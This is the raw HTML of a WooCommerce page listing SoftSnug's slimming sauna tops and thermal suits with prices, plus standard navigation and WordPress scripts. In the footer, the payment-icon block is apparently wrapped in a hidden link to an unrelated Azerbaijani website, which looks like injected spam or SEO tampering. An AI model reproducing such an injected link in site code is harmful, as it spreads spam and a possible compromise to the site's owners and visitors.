                                <li><a href="https://www.youtube.com/channel/UC-x3pbaysTSRlsEDGExMjyw" target="_blank"><i class="fab fa-youtube"></i></a></li>
                            </ul>
                        </div>
                        <div class="col-lg-4">
                            <div class="center-cnt">
                                <h2>Free Shipping + Premium Tote Bag for order above RM299</h2>
                            </div>
                        </div>
                        <div class="col-lg-4">
                            <ul class="cart-head">
                                <li>
                                    <form id="search-in" role="search" method="get" class="search-form" action="https://softsnug.com/">
                                        <input type="text" value="" name="s">
                                    </form>
                                    <a type="button" id="btnStats" values="Stats"><i class="fas fa-search"></i></a>
                                    <a href="https://softsnug.com"><i class="fas fa-home"></i></a>
                                    <select>
                                        <option>MYR</option>
                                        <option>CD</option>
                                        <option>EUR</option>
                                        <option>GBP</option>
                                        <option>USD</option>
                                        <option>SGD</option>
                                    </select>
                                </li>
                                <li>
                                                                        <a href="https://softsnug.com/cart">MY Cart <span><i class="fas fa-shopping-cart"></i></span>0</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="navbar navbar-expand-lg navbar-light logo-locator">
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <div class="head-logo">
                    <a href="https://softsnug.com">
                        <img src="https://softsnug.com/wp-content/uploads/2022/12/logo-1-1.png">
                    </a>
                </div>
                <div class="mobile-nav nav-upper">
                    <div class="nav-command">
                        <button href="#" class="btn-cart" data-toggle="modal" data-target="#mobile-search"><span class="fa fa-search mr-1"></span></button>
                                                    <a href="https://softsnug.com/cart" class="btn-cart"><span class="fa fa-shopping-cart mr-1"></span></a>
                                            </div>
                </div>
            </nav>
            <nav id="navbar_top" class="navbar navbar-expand-lg navbar-dark bg-red">
                <div class="collapse navbar-collapse" id="navbarCollapse">
                    <ul class="navbar-nav ">
                        <li id="menu-item-23671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23671"><a href="https://softsnug.com/" class="nav-link">Home</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://softsnug.com/shop/" class="nav-link">Shop</a></li>
<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://softsnug.com/about/" class="nav-link">About Us</a></li>
<li id="menu-item-22996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996"><a href="#" class="nav-link">Special Tech Fabric</a>
<ul class="sub-menu">
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" href="https://softsnug.com/thermalfabric/" class="nav-link">Thermal Fabric</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" href="https://softsnug.com/essentialfabric/" class="nav-link">Essential Thermal Fabric</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" href="https://softsnug-lookbook.webflow.io/hotsuit" class="nav-link">HotSuit Essential Thermal</a></li>
</ul>
</li>
                    </ul>
                </div>
            </nav>
        </header> -->
		<!-- 	NEW HEADER	 -->
		<header class="custom-header">
            <div class ="navbar-container" id ="navbar">
                <div class="top text-center">
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="nav-toggle__text"></span>
                    </button>
                    <a class="navbar-brand" href="https://softsnug.com">
                        <img src="https://softsnug.com/wp-content/uploads/2022/12/logo-1-1.png">
                    </a>
                    <div class="mobile-version">
                        <div class="mobile-option">
                             <a href ="" class="btn-cart search" data-toggle="modal" data-target="#mobile-search">
                                 <i class="fa fa-search"></i>
                             </a>
<!--                              <a href ="" class="search">
                                 <i class="fa fa-shopping-cart"></i>
                             </a> -->
							                             <a href="https://softsnug.com/cart" class="btn-cart search"><span class="fa fa-shopping-cart mr-1"></span></a>
                                                </div>
                     </div>
                </div>
                
                 <nav class="navbar navbar-expand-lg main_nav">
                    <div class="collapse navbar-collapse align-items-center" id="navbarCollapse">
                        <ul class="navbar-nav mr-auto no-filter  col-custom col-nav">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23671"><a href="https://softsnug.com/" class="nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://softsnug.com/shop/" class="nav-link">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://softsnug.com/about/" class="nav-link">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996"><a href="#" class="nav-link">Special Tech Fabric</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" href="https://softsnug.com/thermalfabric/" class="nav-link">Thermal Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a target="_blank" href="https://softsnug.com/essentialfabric/" class="nav-link">Essential Thermal Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a target="_blank" href="https://softsnug-lookbook.webflow.io/hotsuit" class="nav-link">HotSuit Essential Thermal</a></li>
</ul>
</li>
                         </ul>
                         <h2 class="site-title m-auto col-custom">Softsnug</h2>
                         <div class="head-menu">
							  <ul class="options ml-auto col-custom col-option-nav list-unstyled cart-head">
                                <li>
									 <form id="search-in" role="search" method="get" class="search-form" action="https://softsnug.com/">
                                        <input type="text" value="" name="s">
                                    </form>
									<a href="javascript: void(0);" type="button" id="btnStats" values="Stats"><i class="fa fa-search"></i></a>
								</li>
                                <li class="c_switcher"><i class="fa fa-home"></i>
<!--                                     <select>
                                        <option>MYR</option>
                                        <option>CD</option>
                                        <option>EUR</option>
                                        <option>GBP</option>
                                        <option>USD</option>
                                        <option>SGD</option>
                                    </select> -->
									<form action="" method="post" id="alg_currency_selector"><select name="alg_currency" id="alg_currency_select" class="alg_currency_select" onchange="this.form.submit()"><option id="alg_currency_MYR" value="MYR"  selected='selected'>Malaysian ringgit</option><option id="alg_currency_SGD" value="SGD" >Singapore dollar</option></select><noscript><input type="submit" value="Refresh"></noscript></form>									
                                </li>
                                <li class="cart-div">
									                                    <a href="https://softsnug.com/cart">
                                        My Cart
                                        <i class="fa fa-shopping-cart"></i>
                                        0                                    </a>
                                </li>
                            </ul>
						</div>
                    </div>
                </nav>
            </div>
        </header>
		<!-- 		 -->
        <div class="modal fade" id="mobile-search" tabindex="-1" role="dialog" aria-labelledby="mobile-search" aria-hidden="true">
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-body">
                        <form role="search" method="get" class="search-form" action="https://softsnug.com/">
                            <input type="text" placeholder="Search All Products" value="" name="s">
                            <button type="submit" class="fa fa-search"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
<main>
	<section class="pt-5 pb-5">
		<div class="product-sec1">
			<div class="container container-lg">
				<div class="product-head mb-5">
					<h2>All Products</h2>
				</div>
				<div class="row">
											<div class="col-md-3 col-6">
							<div class="prod-b">
								<div class="product-repaet">
									<a href="https://softsnug.com/product/sauna-t-soft-snug-hot-slimming-sauna-top/">
																					<img class="ndb1" src="https://softsnug.com/wp-content/uploads/2022/02/Sauna-T-01-scaled.jpg" alt="Sauna &#8211; T Soft Snug | Hot Slimming Sauna Top">
											<img class="ndb" src="https://softsnug.com/wp-content/uploads/2022/02/Sauna-T-02-scaled.jpg">
																			</a>
								</div>
								<a href="https://softsnug.com/product/sauna-t-soft-snug-hot-slimming-sauna-top/">Sauna &#8211; T Soft Snug | Hot Slimming Sauna Top</a>
								<p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>149.00</bdi></span><!-- hoolah COLLECTION WIDGET -->
<div class="hoolah_collection_data" data-currency="MYR" style="display: none">149</div>
<!-- End hoolah COLLECTION WIDGET --> </p>
							</div>
						</div>
											<div class="col-md-3 col-6">
							<div class="prod-b">
								<div class="product-repaet">
									<a href="https://softsnug.com/product/essential-hotsuit-in/">
																					<img class="ndb1" src="https://softsnug.com/wp-content/uploads/2021/02/Hotsuit_In_Websitecrop-01_1024x1024.jpg" alt="Essential HotSuit [IN]">
											<img class="ndb" src="https://softsnug.com/wp-content/uploads/2021/02/Hotsuit_In_Websitecrop-04_1024x1024.jpg">
																			</a>
								</div>
								<a href="https://softsnug.com/product/essential-hotsuit-in/">Essential HotSuit [IN]</a>
								<p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>109.50</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>110.00</bdi></span><!-- hoolah COLLECTION WIDGET -->
<div class="hoolah_collection_data" data-currency="MYR" style="display: none">109.5</div>
<!-- End hoolah COLLECTION WIDGET --> </p>
							</div>
						</div>
											<div class="col-md-3 col-6">
							<div class="prod-b">
								<div class="product-repaet">
									<a href="https://softsnug.com/product/essential-hotsuit-out/">
																					<img class="ndb1" src="https://softsnug.com/wp-content/uploads/2021/02/140453021_401791767552745_4576212699701138596_n.jpg" alt="Essential HotSuit [OUT]">
											<img class="ndb" src="https://softsnug.com/wp-content/uploads/2021/02/138757381_717533712457246_3020197813369753775_n.jpg">
																			</a>
								</div>
								<a href="https://softsnug.com/product/essential-hotsuit-out/">Essential HotSuit [OUT]</a>
								<p><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>219.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;219.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>110.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;110.00.</span><!-- hoolah COLLECTION WIDGET -->
<div class="hoolah_collection_data" data-currency="MYR" style="display: none">110</div>
<!-- End hoolah COLLECTION WIDGET --> </p>
							</div>
						</div>
											<div class="col-md-3 col-6">
							<div class="prod-b">
								<div class="product-repaet">
									<a href="https://softsnug.com/product/sauna-singlet-soft-snug-hot-slimming-sauna-top/">
																					<img class="ndb1" src="https://softsnug.com/wp-content/uploads/2021/02/1110111110793_copy_1024x1024.jpg" alt="Sauna Singlet Soft Snug | Hot Slimming Sauna Top">
											<img class="ndb" src="https://softsnug.com/wp-content/uploads/2021/02/1110111110790_copy_1024x1024.jpg">
																			</a>
								</div>
								<a href="https://softsnug.com/product/sauna-singlet-soft-snug-hot-slimming-sauna-top/">Sauna Singlet Soft Snug | Hot Slimming Sauna Top</a>
								<p><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>149.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#082;&#077;149.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>75.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#082;&#077;75.00.</span><!-- hoolah COLLECTION WIDGET -->
<div class="hoolah_collection_data" data-currency="MYR" style="display: none">75</div>
<!-- End hoolah COLLECTION WIDGET --> </p>
							</div>
						</div>
					<div class="col-12 pagination-wrapper clearfix rs-pagination text-center mt-5 mb-5"><div class="pagination"></div></div>				</div>
			</div>
		</div>
	</section>
</main>

        <footer>
            <div class="container">
                <div class="row">
                    <div class="col-lg-3 col-6 mb-4">
                        <h6>About Us</h6>
                        <ul class="list-unstyled quicklinks">
                            <li id="menu-item-22732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22732"><a href="https://softsnug.com/">Home</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://softsnug.com/about/">About Us</a></li>
<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://softsnug.com/shop/">Shop</a></li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://softsnug.com/recreatelifewithsweats/">#RecreateLifeWithSweats</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-3 col-6 mb-4">
                        <h6>More</h6>
                        <ul class="list-unstyled quicklinks">
                            <li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-449"><a rel="privacy-policy" href="https://softsnug.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://softsnug.com/returns-and-exchange/">Returns &#038; Exchange</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-4">
                        <h6>Connect</h6>
                        <p>Join our newsletter for exclusive offers and updates.</p>
                        <form class="newsletter input-email" method="post" action="https://softsnug.com/?na=s">
                            <input type="hidden" name="nl[]" value="1">
                            <input type="hidden" name="nlang" value="">
                            <input class="tnp-email" type="email" name="ne" value="" required="" placeholder="Email Address">
                            <input class="tnp-submit" type="submit" value="SIGN UP">
                        </form>
                    </div>
                </div>
                <div class="social-footer">
                    <a class="ml-2 mr-2" href="https://facebook.com/softsnug" target="_blank"><i class="fab fa-facebook"></i></a>
                    <a class="ml-2 mr-2" href="https://api.whatsapp.com/send?phone=601126210155" target="_blank"><i class="fab fa-whatsapp"></i></a>
					<a class="ml-2 mr-2" href="https://www.instagram.com/softsnug/" target="_blank"><i class="fab fa-instagram"></i></a>
                </div>
                <div class="footer-bottom">
                    <div class="bottom-item footer-note">
                        <!--<p>© 2021 SoftSnug</p>-->
                        <p>
                        <span>© 2023 SoftSnug</span>
                        <span>T&L SLIMMING GLOBAL SDN. BHD.</span>
                        <span>Company registration No:  1195367T</span>
                    </p>
                    </div>
                    <div class="bottom-item"></div>
                    <a href="https://tehsil.com.az/detalli-addim-addim/"><ul class="inline-list payment-icons">
                        <li>
                            <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38"
                                height="24" aria-labelledby="pi-american_express">
                                <title id="pi-american_express">American Express</title>
                                <g fill="none">
                                    <path fill="#000"
                                        d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z"
                                    opacity=".07"></path>
                                    <path fill="#006FCF"
                                        d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1">
                                    </path>
                                    <path fill="#FFF"
                                        d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z">
                                    </path>
                                </g>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-diners_club">
                                <title id="pi-diners_club">Diners Club</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path
                                    d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z"
                                fill="#3086C8"></path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38"
                                height="24" aria-labelledby="pi-discover">
                                <title id="pi-discover">Discover</title>
                                <path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"
                                fill="#000" opacity=".07"></path>
                                <path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"
                                fill="#FFF"></path>
                                <path d="M37 16.95V21c0 1.1-.9 2-2 2H23.228c7.896-1.815 12.043-4.601 13.772-6.05z"
                                fill="#EDA024"></path>
                                <path fill="#494949" d="M9 11h20v2H9z"></path>
                                <path d="M22 12c0 1.7-1.3 3-3 3s-3-1.4-3-3 1.4-3 3-3c1.7 0 3 1.3 3 3z" fill="#EDA024">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24"
                                xmlns="http://www.w3.org/2000/svg">
                                <title id="pi-jcb">JCB</title>
                                <g fill="none" fill-rule="evenodd">
                                    <g fill-rule="nonzero">
                                        <path
                                            d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"
                                        fill="#000" opacity=".07"></path>
                                        <path
                                            d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"
                                        fill="#FFF"></path>
                                    </g>
                                    <path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z"
                                    fill="#006EBC"></path>
                                    <path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z"
                                    fill="#F00036"></path>
                                    <path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z"
                                    fill="#2AB419"></path>
                                    <path
                                        d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z"
                                    fill="#FFF" fill-rule="nonzero"></path>
                                </g>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-master">
                                <title id="pi-master">Mastercard</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <circle fill="#EB001B" cx="15" cy="12" r="7"></circle>
                                <circle fill="#F79E1B" cx="23" cy="12" r="7"></circle>
                                <path fill="#FF5F00"
                                    d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24"
                                role="img" aria-labelledby="pi-paypal">
                                <title id="pi-paypal">PayPal</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path fill="#003087"
                                    d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z">
                                </path>
                                <path fill="#3086C8"
                                    d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z">
                                </path>
                                <path fill="#012169"
                                    d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z">
                                </path>
                            </svg>
                        </li>
                        <li>
                            <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38"
                                height="24" aria-labelledby="pi-visa">
                                <title id="pi-visa">Visa</title>
                                <path opacity=".07"
                                    d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z">
                                </path>
                                <path fill="#fff"
                                    d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32">
                                </path>
                                <path
                                    d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z"
                                fill="#142688"></path>
                            </svg>
                        </li>
                    </ul></a>
                </div>
            </div>
        </footer>

        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/softsnug/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://softsnug.com/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://softsnug.com/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=271805199874316&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://softsnug.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
